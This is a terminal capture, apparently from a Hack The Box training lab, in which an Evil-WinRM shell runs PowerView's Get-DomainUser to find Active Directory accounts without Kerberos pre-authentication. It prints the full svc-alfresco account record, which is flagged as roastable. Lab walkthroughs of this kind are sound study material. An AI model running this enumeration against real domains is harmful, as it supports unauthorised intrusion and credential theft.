 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> Get-DomainUser -UACFilter DONT_REQ_PREAUTH
logoncount : 6
badpasswordtime : 12/31/1600 4:00:00 PM
distinguishedname : CN=svc-alfresco,OU=Service Accounts,DC=htb,DC=local
objectclass : {top, person, organizationalPerson, user}
displayname : svc-alfresco
lastlogontimestamp : 9/22/2019 3:51:51 PM
userprincipalname : svc-alfresco@htb.local
name : svc-alfresco
objectsid : S-1-5-21-3072663084-364016917-1341370565-1147
samaccountname : svc-alfresco
logonhours : {255, 255, 255, 255...}
admincount : 1
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : 12/31/1600 4:00:00 PM
countrycode : 0
whenchanged : 10/21/2019 8:29:49 PM
instancetype : 4
usncreated : 26083
objectguid : 58a51302-4c7c-4686-9502-d3ada3afaef1
lastlogoff : 12/31/1600 4:00:00 PM
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=htb,DC=local
dscorepropagationdata : {10/21/2019 8:30:39 PM, 10/21/2019 8:30:39 PM, 10/21/2019 8:30:39 PM, 10/21/2019 8:30:39 PM...}
givenname : svc-alfresco
memberof : CN=Service Accounts,OU=Security Groups,DC=htb,DC=local
lastlogon : 9/23/2019 4:09:47 AM
badpwdcount : 0
cn : svc-alfresco
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, DONT_REQ_PREAUTH
whencreated : 9/20/2019 12:58:51 AM
primarygroupid : 513
pwdlastset : 10/21/2019 1:29:49 PM
msds-supportedencryptiontypes : 0
usnchanged : 1146119
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>